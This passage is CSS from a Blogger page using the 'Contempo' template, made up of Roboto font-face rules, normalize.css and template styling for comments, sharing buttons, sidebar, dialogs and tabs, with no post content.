0-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/*!************************************************
* Blogger Template Style
* Name: Contempo
**************************************************/
body{
overflow-wrap:break-word;
word-break:break-word;
word-wrap:break-word
}
.hidden{
display:none
}
.invisible{
visibility:hidden
}
.container::after,.float-container::after{
clear:both;
content:"";
display:table
}
.clearboth{
clear:both
}
#comments .comment .comment-actions,.subscribe-popup .FollowByEmail .follow-by-email-submit,.widget.Profile .profile-link,.widget.Profile .profile-link.visit-profile{
background:0 0;
border:0;
box-shadow:none;
color:#0a07b9;
cursor:pointer;
font-size:14px;
font-weight:700;
outline:0;
text-decoration:none;
text-transform:uppercase;
width:auto
}
.dim-overlay{
background-color:rgba(0,0,0,.54);
height:100vh;
left:0;
position:fixed;
top:0;
width:100%
}
#sharing-dim-overlay{
background-color:transparent
}
input::-ms-clear{
display:none
}
.blogger-logo,.svg-icon-24.blogger-logo{
fill:#ff9800;
opacity:1
}
.loading-spinner-large{
-webkit-animation:mspin-rotate 1.568s infinite linear;
animation:mspin-rotate 1.568s infinite linear;
height:48px;
overflow:hidden;
position:absolute;
width:48px;
z-index:200
}
.loading-spinner-large>div{
-webkit-animation:mspin-revrot 5332ms infinite steps(4);
animation:mspin-revrot 5332ms infinite steps(4)
}
.loading-spinner-large>div>div{
-webkit-animation:mspin-singlecolor-large-film 1333ms infinite steps(81);
animation:mspin-singlecolor-large-film 1333ms infinite steps(81);
background-size:100%;
height:48px;
width:3888px
}
.mspin-black-large>div>div,.mspin-grey_54-large>div>div{
background-image:url(https://www.blogblog.com/indie/mspin_black_large.svg)
}
.mspin-white-large>div>div{
background-image:url(https://www.blogblog.com/indie/mspin_white_large.svg)
}
.mspin-grey_54-large{
opacity:.54
}
@-webkit-keyframes mspin-singlecolor-large-film{
from{
-webkit-transform:translateX(0);
transform:translateX(0)
}
to{
-webkit-transform:translateX(-3888px);
transform:translateX(-3888px)
}
}
@keyframes mspin-singlecolor-large-film{
from{
-webkit-transform:translateX(0);
transform:translateX(0)
}
to{
-webkit-transform:translateX(-3888px);
transform:translateX(-3888px)
}
}
@-webkit-keyframes mspin-rotate{
from{
-webkit-transform:rotate(0);
transform:rotate(0)
}
to{
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
@keyframes mspin-rotate{
from{
-webkit-transform:rotate(0);
transform:rotate(0)
}
to{
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
@-webkit-keyframes mspin-revrot{
from{
-webkit-transform:rotate(0);
transform:rotate(0)
}
to{
-webkit-transform:rotate(-360deg);
transform:rotate(-360deg)
}
}
@keyframes mspin-revrot{
from{
-webkit-transform:rotate(0);
transform:rotate(0)
}
to{
-webkit-transform:rotate(-360deg);
transform:rotate(-360deg)
}
}
.skip-navigation{
background-color:#fff;
box-sizing:border-box;
color:#000;
display:block;
height:0;
left:0;
line-height:50px;
overflow:hidden;
padding-top:0;
position:fixed;
text-align:center;
top:0;
-webkit-transition:box-shadow .3s,height .3s,padding-top .3s;
transition:box-shadow .3s,height .3s,padding-top .3s;
width:100%;
z-index:900
}
.skip-navigation:focus{
box-shadow:0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12),0 2px 4px -1px rgba(0,0,0,.2);
height:50px
}
#main{
outline:0
}
.main-heading{
position:absolute;
clip:rect(1px,1px,1px,1px);
padding:0;
border:0;
height:1px;
width:1px;
overflow:hidden
}
.Attribution{
margin-top:1em;
text-align:center
}
.Attribution .blogger img,.Attribution .blogger svg{
vertical-align:bottom
}
.Attribution .blogger img{
margin-right:.5em
}
.Attribution div{
line-height:24px;
margin-top:.5em
}
.Attribution .copyright,.Attribution .image-attribution{
font-size:.7em;
margin-top:1.5em
}
.BLOG_mobile_video_class{
display:none
}
.bg-photo{
background-attachment:scroll!important
}
body .CSS_LIGHTBOX{
z-index:900
}
.extendable .show-less,.extendable .show-more{
border-color:#0a07b9;
color:#0a07b9;
margin-top:8px
}
.extendable .show-less.hidden,.extendable .show-more.hidden{
display:none
}
.inline-ad{
display:none;
max-width:100%;
overflow:hidden
}
.adsbygoogle{
display:block
}
#cookieChoiceInfo{
bottom:0;
top:auto
}
iframe.b-hbp-video{
border:0
}
.post-body img{
max-width:100%
}
.post-body iframe{
max-width:100%
}
.post-body a[imageanchor="1"]{
display:inline-block
}
.byline{
margin-right:1em
}
.byline:last-child{
margin-right:0
}
.link-copied-dialog{
max-width:520px;
outline:0
}
.link-copied-dialog .modal-dialog-buttons{
margin-top:8px
}
.link-copied-dialog .goog-buttonset-default{
background:0 0;
border:0
}
.link-copied-dialog .goog-buttonset-default:focus{
outline:0
}
.paging-control-container{
margin-bottom:16px
}
.paging-control-container .paging-control{
display:inline-block
}
.paging-control-container .comment-range-text::after,.paging-control-container .paging-control{
color:#0a07b9
}
.paging-control-container .comment-range-text,.paging-control-container .paging-control{
margin-right:8px
}
.paging-control-container .comment-range-text::after,.paging-control-container .paging-control::after{
content:"\b7";
cursor:default;
padding-left:8px;
pointer-events:none
}
.paging-control-container .comment-range-text:last-child::after,.paging-control-container .paging-control:last-child::after{
content:none
}
.byline.reactions iframe{
height:20px
}
.b-notification{
color:#000;
background-color:#fff;
border-bottom:solid 1px #000;
box-sizing:border-box;
padding:16px 32px;
text-align:center
}
.b-notification.visible{
-webkit-transition:margin-top .3s cubic-bezier(.4,0,.2,1);
transition:margin-top .3s cubic-bezier(.4,0,.2,1)
}
.b-notification.invisible{
position:absolute
}
.b-notification-close{
position:absolute;
right:8px;
top:8px
}
.no-posts-message{
line-height:40px;
text-align:center
}
@media screen and (max-width:800px){
body.item-view .post-body a[imageanchor="1"][style*="float: left;"],body.item-view .post-body a[imageanchor="1"][style*="float: right;"]{
float:none!important;
clear:none!important
}
body.item-view .post-body a[imageanchor="1"] img{
display:block;
height:auto;
margin:0 auto
}
body.item-view .post-body>.separator:first-child>a[imageanchor="1"]:first-child{
margin-top:20px
}
.post-body a[imageanchor]{
display:block
}
body.item-view .post-body a[imageanchor="1"]{
margin-left:0!important;
margin-right:0!important
}
body.item-view .post-body a[imageanchor="1"]+a[imageanchor="1"]{
margin-top:16px
}
}
.item-control{
display:none
}
#comments{
border-top:1px dashed rgba(0,0,0,.54);
margin-top:20px;
padding:20px
}
#comments .comment-thread ol{
margin:0;
padding-left:0;
padding-left:0
}
#comments .comment .comment-replybox-single,#comments .comment-thread .comment-replies{
margin-left:60px
}
#comments .comment-thread .thread-count{
display:none
}
#comments .comment{
list-style-type:none;
padding:0 0 30px;
position:relative
}
#comments .comment .comment{
padding-bottom:8px
}
.comment .avatar-image-container{
position:absolute
}
.comment .avatar-image-container img{
border-radius:50%
}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{
border-radius:50%;
border:solid 1px #0B8043;
box-sizing:border-box;
fill:#0B8043;
height:35px;
margin:0;
padding:7px;
width:35px
}
.comment .comment-block{
margin-top:10px;
margin-left:60px;
padding-bottom:0
}
#comments .comment-author-header-wrapper{
margin-left:40px
}
#comments .comment .thread-expanded .comment-block{
padding-bottom:20px
}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{
color:#3b05af;
font-style:normal;
font-weight:700
}
#comments .comment .comment-actions{
bottom:0;
margin-bottom:15px;
position:absolute
}
#comments .comment .comment-actions>*{
margin-right:8px
}
#comments .comment .comment-header .datetime{
bottom:0;
color:rgba(59,5,175,.54);
display:inline-block;
font-size:13px;
font-style:italic;
margin-left:8px
}
#comments .comment .comment-footer .comment-timestamp a,#comments .comment .comment-header .datetime a{
color:rgba(59,5,175,.54)
}
#comments .comment .comment-content,.comment .comment-body{
margin-top:12px;
word-break:break-word
}
.comment-body{
margin-bottom:12px
}
#comments.embed[data-num-comments="0"]{
border:0;
margin-top:0;
padding-top:0
}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form>p,#comments.embed[data-num-comments="0"] p.comment-footer{
display:none
}
#comment-editor-src{
display:none
}
.comments .comments-content .loadmore.loaded{
max-height:0;
opacity:0;
overflow:hidden
}
.extendable .remaining-items{
height:0;
overflow:hidden;
-webkit-transition:height .3s cubic-bezier(.4,0,.2,1);
transition:height .3s cubic-bezier(.4,0,.2,1)
}
.extendable .remaining-items.expanded{
height:auto
}
.svg-icon-24,.svg-icon-24-button{
cursor:pointer;
height:24px;
width:24px;
min-width:24px
}
.touch-icon{
margin:-12px;
padding:12px
}
.touch-icon:active,.touch-icon:focus{
background-color:rgba(153,153,153,.4);
border-radius:50%
}
svg:not(:root).touch-icon{
overflow:visible
}
html[dir=rtl] .rtl-reversible-icon{
-webkit-transform:scaleX(-1);
-ms-transform:scaleX(-1);
transform:scaleX(-1)
}
.svg-icon-24-button,.touch-icon-button{
background:0 0;
border:0;
margin:0;
outline:0;
padding:0
}
.touch-icon-button .touch-icon:active,.touch-icon-button .touch-icon:focus{
background-color:transparent
}
.touch-icon-button:active .touch-icon,.touch-icon-button:focus .touch-icon{
background-color:rgba(153,153,153,.4);
border-radius:50%
}
.Profile .default-avatar-wrapper .avatar-icon{
border-radius:50%;
border:solid 1px #0B8043;
box-sizing:border-box;
fill:#0B8043;
margin:0
}
.Profile .individual .default-avatar-wrapper .avatar-icon{
padding:25px
}
.Profile .individual .avatar-icon,.Profile .individual .profile-img{
height:120px;
width:120px
}
.Profile .team .default-avatar-wrapper .avatar-icon{
padding:8px
}
.Profile .team .avatar-icon,.Profile .team .default-avatar-wrapper,.Profile .team .profile-img{
height:40px;
width:40px
}
.snippet-container{
margin:0;
position:relative;
overflow:hidden
}
.snippet-fade{
bottom:0;
box-sizing:border-box;
position:absolute;
width:96px
}
.snippet-fade{
right:0
}
.snippet-fade:after{
content:"\2026"
}
.snippet-fade:after{
float:right
}
.post-bottom{
-webkit-box-align:center;
-webkit-align-items:center;
-ms-flex-align:center;
align-items:center;
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap
}
.post-footer{
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto;
-webkit-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap;
-webkit-box-ordinal-group:2;
-webkit-order:1;
-ms-flex-order:1;
order:1
}
.post-footer>*{
-webkit-box-flex:0;
-webkit-flex:0 1 auto;
-ms-flex:0 1 auto;
flex:0 1 auto
}
.post-footer .byline:last-child{
margin-right:1em
}
.jump-link{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
-webkit-box-ordinal-group:3;
-webkit-order:2;
-ms-flex-order:2;
order:2
}
.centered-top-container.sticky{
left:0;
position:fixed;
right:0;
top:0;
width:auto;
z-index:50;
-webkit-transition-property:opacity,-webkit-transform;
transition-property:opacity,-webkit-transform;
transition-property:transform,opacity;
transition-property:transform,opacity,-webkit-transform;
-webkit-transition-duration:.2s;
transition-duration:.2s;
-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);
transition-timing-function:cubic-bezier(.4,0,.2,1)
}
.centered-top-placeholder{
display:none
}
.collapsed-header .centered-top-placeholder{
display:block
}
.centered-top-container .Header .replaced h1,.centered-top-placeholder .Header .replaced h1{
display:none
}
.centered-top-container.sticky .Header .replaced h1{
display:block
}
.centered-top-container.sticky .Header .header-widget{
background:0 0
}
.centered-top-container.sticky .Header .header-image-wrapper{
display:none
}
.centered-top-container img,.centered-top-placeholder img{
max-width:100%
}
.collapsible{
-webkit-transition:height .3s cubic-bezier(.4,0,.2,1);
transition:height .3s cubic-bezier(.4,0,.2,1)
}
.collapsible,.collapsible>summary{
display:block;
overflow:hidden
}
.collapsible>:not(summary){
display:none
}
.collapsible[open]>:not(summary){
display:block
}
.collapsible:focus,.collapsible>summary:focus{
outline:0
}
.collapsible>summary{
cursor:pointer;
display:block;
padding:0
}
.collapsible:focus>summary,.collapsible>summary:focus{
background-color:transparent
}
.collapsible>summary::-webkit-details-marker{
display:none
}
.collapsible-title{
-webkit-box-align:center;
-webkit-align-items:center;
-ms-flex-align:center;
align-items:center;
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex
}
.collapsible-title .title{
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto;
-webkit-box-ordinal-group:1;
-webkit-order:0;
-ms-flex-order:0;
order:0;
overflow:hidden;
text-overflow:ellipsis;
white-space:nowrap
}
.collapsible-title .chevron-down,.collapsible[open] .collapsible-title .chevron-up{
display:block
}
.collapsible-title .chevron-up,.collapsible[open] .collapsible-title .chevron-down{
display:none
}
.flat-button{
cursor:pointer;
display:inline-block;
font-weight:700;
text-transform:uppercase;
border-radius:2px;
padding:8px;
margin:-8px
}
.flat-icon-button{
background:0 0;
border:0;
margin:0;
outline:0;
padding:0;
margin:-12px;
padding:12px;
cursor:pointer;
box-sizing:content-box;
display:inline-block;
line-height:0
}
.flat-icon-button,.flat-icon-button .splash-wrapper{
border-radius:50%
}
.flat-icon-button .splash.animate{
-webkit-animation-duration:.3s;
animation-duration:.3s
}
.overflowable-container{
max-height:47.2px;
overflow:hidden;
position:relative
}
.overflow-button{
cursor:pointer
}
#overflowable-dim-overlay{
background:0 0
}
.overflow-popup{
box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);
background-color:#636161;
left:0;
max-width:calc(100% - 32px);
position:absolute;
top:0;
visibility:hidden;
z-index:101
}
.overflow-popup ul{
list-style:none
}
.overflow-popup .tabs li,.overflow-popup li{
display:block;
height:auto
}
.overflow-popup .tabs li{
padding-left:0;
padding-right:0
}
.overflow-button.hidden,.overflow-popup .tabs li.hidden,.overflow-popup li.hidden{
display:none
}
.pill-button{
background:0 0;
border:1px solid;
border-radius:12px;
cursor:pointer;
display:inline-block;
padding:4px 16px;
text-transform:uppercase
}
.ripple{
position:relative
}
.ripple>*{
z-index:1
}
.splash-wrapper{
bottom:0;
left:0;
overflow:hidden;
pointer-events:none;
position:absolute;
right:0;
top:0;
z-index:0
}
.splash{
background:#ccc;
border-radius:100%;
display:block;
opacity:.6;
position:absolute;
-webkit-transform:scale(0);
-ms-transform:scale(0);
transform:scale(0)
}
.splash.animate{
-webkit-animation:ripple-effect .4s linear;
animation:ripple-effect .4s linear
}
@-webkit-keyframes ripple-effect{
100%{
opacity:0;
-webkit-transform:scale(2.5);
transform:scale(2.5)
}
}
@keyframes ripple-effect{
100%{
opacity:0;
-webkit-transform:scale(2.5);
transform:scale(2.5)
}
}
.search{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
line-height:24px;
width:24px
}
.search.focused{
width:100%
}
.search.focused .section{
width:100%
}
.search form{
z-index:101
}
.search h3{
display:none
}
.search form{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-flex:1;
-webkit-flex:1 0 0;
-ms-flex:1 0 0px;
flex:1 0 0;
border-bottom:solid 1px transparent;
padding-bottom:8px
}
.search form>*{
display:none
}
.search.focused form>*{
display:block
}
.search .search-input label{
display:none
}
.centered-top-placeholder.cloned .search form{
z-index:30
}
.search.focused form{
border-color:#FFFFFF;
position:relative;
width:auto
}
.collapsed-header .centered-top-container .search.focused form{
border-bottom-color:transparent
}
.search-expand{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto
}
.search-expand-text{
display:none
}
.search-close{
display:inline;
vertical-align:middle
}
.search-input{
-webkit-box-flex:1;
-webkit-flex:1 0 1px;
-ms-flex:1 0 1px;
flex:1 0 1px
}
.search-input input{
background:0 0;
border:0;
box-sizing:border-box;
color:#FFFFFF;
display:inline-block;
outline:0;
width:calc(100% - 48px)
}
.search-input input.no-cursor{
color:transparent;
text-shadow:0 0 0 #FFFFFF
}
.collapsed-header .centered-top-container .search-action,.collapsed-header .centered-top-container .search-input input{
color:#3b05af
}
.collapsed-header .centered-top-container .search-input input.no-cursor{
color:transparent;
text-shadow:0 0 0 #3b05af
}
.collapsed-header .centered-top-container .search-input input.no-cursor:focus,.search-input input.no-cursor:focus{
outline:0
}
.search-focused>*{
visibility:hidden
}
.search-focused .search,.search-focused .search-icon{
visibility:visible
}
.search.focused .search-action{
display:block
}
.search.focused .search-action:disabled{
opacity:.3
}
.widget.Sharing .sharing-button{
display:none
}
.widget.Sharing .sharing-buttons li{
padding:0
}
.widget.Sharing .sharing-buttons li span{
display:none
}
.post-share-buttons{
position:relative
}
.centered-bottom .share-buttons .svg-icon-24,.share-buttons .svg-icon-24{
fill:#1506be
}
.sharing-open.touch-icon-button:active .touch-icon,.sharing-open.touch-icon-button:focus .touch-icon{
background-color:transparent
}
.share-buttons{
background-color:#eae8e8;
border-radius:2px;
box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);
color:#0a07b9;
list-style:none;
margin:0;
padding:8px 0;
position:absolute;
top:-11px;
min-width:200px;
z-index:101
}
.share-buttons.hidden{
display:none
}
.sharing-button{
background:0 0;
border:0;
margin:0;
outline:0;
padding:0;
cursor:pointer
}
.share-buttons li{
margin:0;
height:48px
}
.share-buttons li:last-child{
margin-bottom:0
}
.share-buttons li .sharing-platform-button{
box-sizing:border-box;
cursor:pointer;
display:block;
height:100%;
margin-bottom:0;
padding:0 16px;
position:relative;
width:100%
}
.share-buttons li .sharing-platform-button:focus,.share-buttons li .sharing-platform-button:hover{
background-color:rgba(128,128,128,.1);
outline:0
}
.share-buttons li svg[class*=" sharing-"],.share-buttons li svg[class^=sharing-]{
position:absolute;
top:10px
}
.share-buttons li span.sharing-platform-button{
position:relative;
top:0
}
.share-buttons li .platform-sharing-text{
display:block;
font-size:16px;
line-height:48px;
white-space:nowrap
}
.share-buttons li .platform-sharing-text{
margin-left:56px
}
.sidebar-container{
background-color:#EEEEEE;
max-width:284px;
overflow-y:auto;
-webkit-transition-property:-webkit-transform;
transition-property:-webkit-transform;
transition-property:transform;
transition-property:transform,-webkit-transform;
-webkit-transition-duration:.3s;
transition-duration:.3s;
-webkit-transition-timing-function:cubic-bezier(0,0,.2,1);
transition-timing-function:cubic-bezier(0,0,.2,1);
width:284px;
z-index:101;
-webkit-overflow-scrolling:touch
}
.sidebar-container .navigation{
line-height:0;
padding:16px
}
.sidebar-container .sidebar-back{
cursor:pointer
}
.sidebar-container .widget{
background:0 0;
margin:0 16px;
padding:16px 0
}
.sidebar-container .widget .title{
color:#174177;
margin:0
}
.sidebar-container .widget ul{
list-style:none;
margin:0;
padding:0
}
.sidebar-container .widget ul ul{
margin-left:1em
}
.sidebar-container .widget li{
font-size:16px;
line-height:normal
}
.sidebar-container .widget+.widget{
border-top:2px solid #000000
}
.BlogArchive li{
margin:16px 0
}
.BlogArchive li:last-child{
margin-bottom:0
}
.Label li a{
display:inline-block
}
.BlogArchive .post-count,.Label .label-count{
float:right;
margin-left:.25em
}
.BlogArchive .post-count::before,.Label .label-count::before{
content:"("
}
.BlogArchive .post-count::after,.Label .label-count::after{
content:")"
}
.widget.Translate .skiptranslate>div{
display:block!important
}
.widget.Profile .profile-link{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex
}
.widget.Profile .team-member .default-avatar-wrapper,.widget.Profile .team-member .profile-img{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
margin-right:1em
}
.widget.Profile .individual .profile-link{
-webkit-box-orient:vertical;
-webkit-box-direction:normal;
-webkit-flex-direction:column;
-ms-flex-direction:column;
flex-direction:column
}
.widget.Profile .team .profile-link .profile-name{
-webkit-align-self:center;
-ms-flex-item-align:center;
align-self:center;
display:block;
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto
}
.dim-overlay{
background-color:rgba(0,0,0,.54);
z-index:100
}
body.sidebar-visible{
overflow-y:hidden
}
@media screen and (max-width:1439px){
.sidebar-container{
bottom:0;
position:fixed;
top:0;
left:0;
right:auto
}
.sidebar-container.sidebar-invisible{
-webkit-transition-timing-function:cubic-bezier(.4,0,.6,1);
transition-timing-function:cubic-bezier(.4,0,.6,1);
-webkit-transform:translateX(-284px);
-ms-transform:translateX(-284px);
transform:translateX(-284px)
}
}
@media screen and (min-width:1440px){
.sidebar-container{
position:absolute;
top:0;
left:0;
right:auto
}
.sidebar-container .navigation{
display:none
}
}
.dialog{
box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);
background:#ffffff;
box-sizing:border-box;
color:#000000;
padding:30px;
position:fixed;
text-align:center;
width:calc(100% - 24px);
z-index:101
}
.dialog input[type=email],.dialog input[type=text]{
background-color:transparent;
border:0;
border-bottom:solid 1px rgba(0,0,0,.12);
color:#000000;
display:block;
font-family:Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
font-size:16px;
line-height:24px;
margin:auto;
padding-bottom:7px;
outline:0;
text-align:center;
width:100%
}
.dialog input[type=email]::-webkit-input-placeholder,.dialog input[type=text]::-webkit-input-placeholder{
color:#000000
}
.dialog input[type=email]::-moz-placeholder,.dialog input[type=text]::-moz-placeholder{
color:#000000
}
.dialog input[type=email]:-ms-input-placeholder,.dialog input[type=text]:-ms-input-placeholder{
color:#000000
}
.dialog input[type=email]::-ms-input-placeholder,.dialog input[type=text]::-ms-input-placeholder{
color:#000000
}
.dialog input[type=email]::placeholder,.dialog input[type=text]::placeholder{
color:#000000
}
.dialog input[type=email]:focus,.dialog input[type=text]:focus{
border-bottom:solid 2px #0a07b9;
padding-bottom:6px
}
.dialog input.no-cursor{
color:transparent;
text-shadow:0 0 0 #000000
}
.dialog input.no-cursor:focus{
outline:0
}
.dialog input.no-cursor:focus{
outline:0
}
.dialog input[type=submit]{
font-family:Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
.dialog .goog-buttonset-default{
color:#0a07b9
}
.subscribe-popup{
max-width:364px
}
.subscribe-popup h3{
color:#3b05af;
font-size:1.8em;
margin-top:0
}
.subscribe-popup .FollowByEmail h3{
display:none
}
.subscribe-popup .FollowByEmail .follow-by-email-submit{
color:#0a07b9;
display:inline-block;
margin:0 auto;
margin-top:24px;
width:auto;
white-space:normal
}
.subscribe-popup .FollowByEmail .follow-by-email-submit:disabled{
cursor:default;
opacity:.3
}
@media (max-width:800px){
.blog-name div.widget.Subscribe{
margin-bottom:16px
}
body.item-view .blog-name div.widget.Subscribe{
margin:8px auto 16px auto;
width:100%
}
}
.tabs{
list-style:none
}
.tabs li{
display:inline-block
}
.tabs li a{
cursor:pointer;
display:inline-block;
font-weight:700;
text-transform:uppercase;
padding:12px 8px
}
.tabs .selected{
border-bottom:4px solid #C6DAFC
}
.tabs .selected a{
color:#C6DAFC
}
